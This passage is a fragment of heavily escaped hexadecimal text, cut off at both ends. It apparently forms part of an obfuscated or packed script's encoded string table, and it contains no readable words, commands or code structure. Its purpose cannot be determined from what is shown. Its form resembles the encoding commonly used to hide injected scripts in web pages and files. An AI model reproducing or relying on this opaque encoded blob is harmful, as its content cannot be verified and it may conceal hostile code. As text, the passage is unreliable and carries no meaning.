x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\